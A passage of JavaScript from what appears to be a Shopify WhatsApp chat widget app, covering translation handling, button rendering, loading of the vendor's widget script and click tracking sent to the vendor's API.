            waWidgetCheckTranslations(e.translations, "widgetDescription")
              ? a.styles.description
              : waWidgetTranslationText("widgetDescription")),
          (a.styles.gdprContent =
            !1 ===
            waWidgetCheckTranslations(e.translations, "widgetGDPRContent")
              ? a.styles.gdprContent
              : waWidgetTranslationText("widgetGDPRContent")),
          (a.styles.isShowBtnLabel =
            1 == waWidgetMobileCheck()
              ? a.styles.isShowLabelOnMobile
              : a.styles.isShowLabelOnDesktop),
          (a.display.showOnDesktop =
            1 == waWidgetMobileCheck() && Shopify.designMode
              ? a.styles.isShowOnMobile
              : a.styles.isShowOnDesktop),
          (a.display.showOnMobile = a.styles.isShowOnMobile),
          (a.styles.isShowDismissButton =
            1 == waWidgetMobileCheck()
              ? a.styles.isShowDismissButtonOnMobile
              : a.styles.isShowDismissButtonOnDesktop),
          0 === o.length &&
            Shopify.designMode &&
            o.push({
              accountId: "demo-12345",
              accountName: "This is Demo Account",
              avatar: "",
              dayOffsText: "I will be back soon",
              daysOfWeekWorking: {
                sunday: {
                  isWorkingOnDay: "OFF",
                  workHours: [{ startTime: "08:00", endTime: "17:30" }],
                },
                monday: {
                  isWorkingOnDay: "OFF",
                  workHours: [{ startTime: "08:00", endTime: "17:30" }],
                },
                tuesday: {
                  isWorkingOnDay: "OFF",
                  workHours: [{ startTime: "08:00", endTime: "17:30" }],
                },
                wednesday: {
                  isWorkingOnDay: "OFF",
                  workHours: [{ startTime: "08:00", endTime: "17:30" }],
                },
                thursday: {
                  isWorkingOnDay: "ON",
                  workHours: [{ startTime: "20:00", endTime: "17:30" }],
                },
                friday: {
                  isWorkingOnDay: "OFF",
                  workHours: [{ startTime: "08:00", endTime: "17:30" }],
                },
                saturday: {
                  isWorkingOnDay: "OFF",
                  workHours: [{ startTime: "08:00", endTime: "17:30" }],
                },
              },
              isAlwaysAvailable: "ON",
              number: "",
              predefinedText: "",
              showButton: !0,
              showWidget: !0,
              title: `Please <a href="https://${t.getAttribute("data-shop-domain")}/admin/apps/whatsapp-chat-12/?&tab=widget">select your agents</a> to display here`,
              willBeBackText: "I will be back soon",
            }),
          o.length > 0)
        ) {
          o.forEach((t) => {
            if (!0 === waWidgetCheckTranslations(e.translations, t.accountId)) {
              let e = waWidgetTranslationText(t.accountId);
              ((e = e.replaceAll(/\[sgwa_page_title\]/gi, "[njwa_page_title]")),
                (e = e.replaceAll(/\[sgwa_page_url\]/gi, "[njwa_page_url]")),
                (e = e.replaceAll(/\'/gi, "%27")),
                (t.predefinedText = e));
            }
          });
          const n = {
            accounts: o,
            options: a,
            timezone: e.timezone,
            gdprStatus:
              ((i = e.options.styles.isShowGDPR),
              "OFF" === i || "accept" == waWidgetGetCookie("nta-wa-gdpr")
                ? ""
                : "1"),
            defaultAvatar: e.defaultAvatarSVG,
            urlSettings: e.urlSettings,
          };
          if (1 === o.length && e.options.styles.useClickToChat) {
            if (
              (0 == waWidgetMobileCheck() && "ON" == a.display.showOnDesktop) ||
              (1 == waWidgetMobileCheck() && "ON" == a.display.showOnMobile)
            ) {
              let t = "OFF" === a.styles.isShowBtnLabel ? "none" : "block",
                i = "left" == a.styles.btnPosition ? "100%" : "unset",
                n = "right" == a.styles.btnPosition ? "100%" : "unset",
                s = "left" == a.styles.btnPosition ? "7px" : "0px",
                d = "right" == a.styles.btnPosition ? "7px" : "0px",
                l =
                  "left" == a.styles.btnPosition
                    ? a.styles.btnLeftDistance + "px"
                    : "unset",
                p =
                  "right" == a.styles.btnPosition
                    ? a.styles.btnRightDistance + "px"
                    : "unset",
                r = waWidgetUrlSet(o[0], e),
                w =
                  1 == waWidgetMobileCheck()
                    ? a.styles.isShowDismissButtonOnMobile
                    : a.styles.isShowDismissButtonOnDesktop,
                c =
                  "ON" === o[0].isAlwaysAvailable ||
                  e.options.styles.useClickToChat
                    ? "wa__stt wa__stt_online"
                    : "wa__stt wa__stt_offline";
              document.getElementById("wa").innerHTML =
                '<div id="wa_btn_popup" class="wa__btn_popup" style="left: ' +
                l +
                "; right: " +
                p +
                "; bottom: " +
                a.styles.btnBottomDistance +
                'px;"><a id="wa__widget_simple" class="' +
                c +
                '" target="_blank" href="' +
                r +
                '" rel="nofollow noopener noreferrer" data-wa-number="' +
                o[0].number +
                '"> <div class="wa__btn_popup_txt" style="display: ' +
                t +
                "; left: " +
                i +
                "; right: " +
                n +
                "; margin-right: " +
                d +
                "; margin-left: " +
                s +
                "; width: " +
                a.styles.btnLabelWidth +
                'px;">' +
                ("ON" == w
                  ? '<div class="wa__btn_popup_dismiss" onclick="event.preventDefault(); event.stopPropagation(); this.closest(\'.wa__btn_popup_txt\').remove();" style="position: absolute; top: -5px;left: -6px;"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 24 24" fill="#cecece" style="width: 16px; height: 16px; fill: #cecece; stroke: none;"><g clip-path="url(#clip0_4418_8595)"><path d="M12 2C6.49 2 2 6.49 2 12C2 17.51 6.49 22 12 22C17.51 22 22 17.51 22 12C22 6.49 17.51 2 12 2ZM15.36 14.3C15.65 14.59 15.65 15.07 15.36 15.36C15.21 15.51 15.02 15.58 14.83 15.58C14.64 15.58 14.45 15.51 14.3 15.36L12 13.06L9.7 15.36C9.55 15.51 9.36 15.58 9.17 15.58C8.98 15.58 8.79 15.51 8.64 15.36C8.35 15.07 8.35 14.59 8.64 14.3L10.94 12L8.64 9.7C8.35 9.41 8.35 8.93 8.64 8.64C8.93 8.35 9.41 8.35 9.7 8.64L12 10.94L14.3 8.64C14.59 8.35 15.07 8.35 15.36 8.64C15.65 8.93 15.65 9.41 15.36 9.7L13.06 12L15.36 14.3Z" fill="white" style="fill: var(--fillg);"/></g><defs><clipPath id="clip0_4418_8595"><rect width="24" height="24" fill="white"/></clipPath></defs></svg></div>'
                  : "") +
                "<span>" +
                a.styles.btnLabel +
                '</span></div><div id="wa_btn_popup_icon" class="wa__btn_popup_icon" style="display: block; background: ' +
                a.styles.backgroundColor +
                '"></div></a></div>';
            }
          } else if (window.hasOwnProperty("njtWhatsApp")) {
            if (
              null !== document.getElementById("wa") &&
              (njtWhatsApp.createWidget(document.getElementById("wa"), n),
              Shopify.designMode &&
                "free" === e.plans &&
                "ON" == n.options.styles.isShowPoweredBy)
            ) {
              const e = document.createElement("div"),
                o = document.createElement("a"),
                i = document.createTextNode("Contact us");
              (o.appendChild(i),
                (o.href = `https://${t.getAttribute("data-shop-domain")}/admin/apps/whatsapp-chat-12/?&tab=contact`),
                (o.style.color = "#fff"));
              const a = document.createTextNode(" to remove this label");
              (e.appendChild(o), e.appendChild(a));
              document.querySelector(".wa__popup_tooltiptext").appendChild(e);
            }
          } else
            waLoadJsFileAndCreateWidget(
              "https://whatsapp-u.seedgrow.net/js/njt-whatsapp.js",
              n,
              e.plans,
              !0,
            );
        }
      }
    }
    var i;
  },
  waLoadJsFileAndCreateWidget = function (e, t, o, i = !0) {
    let a = document.createElement("script");
    (a.setAttribute("src", e),
      a.setAttribute("type", "text/javascript"),
      a.setAttribute("async", i),
      document.body.appendChild(a),
      a.addEventListener("load", () => {
        if (
          null !== document.getElementById("wa") &&
          (njtWhatsApp.createWidget(document.getElementById("wa"), t),
          Shopify.designMode &&
            "free" === o &&
            "ON" == t.options.styles.isShowPoweredBy)
        ) {
          let e = document.getElementById("wa");
          const t = document.createElement("div"),
            o = document.createElement("a"),
            i = document.createTextNode("contact us");
          (o.appendChild(i),
            (o.href = `https://${e.getAttribute("data-shop-domain")}/admin/apps/whatsapp-chat-12/?&tab=contact`),
            (o.style.color = "#fff"));
          const a = document.createTextNode("Please "),
            n = document.createTextNode(" if you don't want to show this icon");
          (t.appendChild(a), t.appendChild(o), t.appendChild(n));
          document.querySelector(".wa__popup_tooltiptext").appendChild(t);
        }
      }),
      a.addEventListener("error", (e) => {
        console.log("Error on loading file", e);
      }));
  },
  trackWidgetClick = async function (e) {
    const t = e.target.closest(".wa__stt_online");
    await fetch("https://whatsapp-u.seedgrow.net/api/tracking", {
      method: "POST",
      body: JSON.stringify({
        shop: window.Shopify.shop,
        action: "widget_click",
        page: waWidgetGetPage(),
        product_title: window.seedgrow_current_product
          ? window.seedgrow_current_product.title
          : "",
        url: window.location.href,
        number: t.getAttribute("data-wa-number"),
      }),
      headers: {
        "Access-Control-Allow-Origin": "*",
        "Content-Type": "application/json",
      },
    });
  },
  initWhatsAppWidget = function () {
    if ((waWidgetRenderHtml(), void 0 !== window.seedgrow_wa_data)) {
      if (
        void 0 !==
          window.seedgrow_wa_data.options.display.showNotificationBadge &&
        "ON" === window.seedgrow_wa_data.options.display.showNotificationBadge
      ) {
        const e = document.querySelectorAll(
          "#wa .wa__btn_popup .wa__btn_popup_icon",
        );
        e.length > 0 &&
          e.forEach(function (e) {
            const t = document.createElement("span");
            ((t.className = "wa__widget_notification_badge_dot"), e.append(t));
          });
      }
      if (!Shopify.designMode && "pro" === window.seedgrow_wa_data.plans) {
        const e = document.querySelectorAll("#wa .wa__stt_online");
        e &&
          e.forEach((e) => {
            e.addEventListener("click", (e) => {
              trackWidgetClick(e);
            });
          });
      }
    }
  };
if ("loading" !== document.readyState) {
  initWhatsAppWidget();
  const e = document.getElementById("wa__widget_simple");
  e &&
    e.addEventListener("click", (e) => {
      waWidgetSendAnalytics(e.target.parentNode);
    });
} else
  document.addEventListener("DOMContentLoaded", function () {
    initWhatsAppWidget();
    const e = document.getElementById("wa__widget_simple");
    e &&
      e.addEventListener("click", (e) => {
        waWidgetSendAnalytics(e.target.parentNode);
      });
  });
window.addEventListener("resize", function (e) {
  Shopify.designMode &&
    ((document.getElementById("wa").innerHTML = ""), initWhatsAppWidget());
});
